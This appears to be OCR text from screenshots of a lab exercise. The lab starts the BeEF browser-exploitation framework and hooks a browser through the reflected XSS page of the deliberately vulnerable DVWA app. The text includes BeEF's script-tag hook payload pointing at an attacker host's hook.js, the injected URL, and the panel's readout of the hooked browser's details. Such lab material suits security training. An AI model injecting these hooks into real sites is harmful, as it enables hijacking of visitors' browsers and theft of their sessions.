 [*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Fri 2019-10-18 14:56:30 CST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 2851 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 2 (limit: 4667)
Memory: 25.1M
CGroup: /system.slice/beef-xss.service
└─2857 ruby /usr/share/beef-xss/beef
10月 18 14:56:30 rj45 systemd[1]: Starting LSB: BeEF...
10月 18 14:56:30 rj45 systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@rj45:~# ip addr s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueu
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
up default qlen 1000
link/ether 00:0c:29:b0:58:a3 brd ff:ff:ff:ff:ff:
inet 192.168.3.3/24 brd 192.168.3.255 scope glob
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb0:58a3/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu
p default
link/ether 02:42:d2:48:ea:7e brd ff:ff:ff:ff:ff:
inet 172.17.0.1/16 brd 172.17.255.255 scope glob
127.0.0.1:3000/ui/panel 150%
访问 其他
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.3.51
? 192.168.3.3
Offline Browsers
Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network
Category: Browser (6 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Initialization
Gecko/20100101 Firefox/60.0
Browser Language: zh-CN Initialization
Browser Platform: Linux x86_64 Initialization
Browser Plugins: [] Initialization
Window Size: Width: 960, Height: 922 Initialization
Category: Browser Components (12 Items)
Flash: No Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: Vulnerability: Reflected Cross Site Scripting Initialization
(XSS) :: Damn Vulnerable Web Application (DVWA) v1.9
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Applicat...
Vulnerability: Reflect
192.168.3.51/vulnerabilities/xss_r/?name=+<script
访问 其他
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Reflected Cross Site Scrip
What's your name? 3.3.3:3000/hook.js"></script> Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)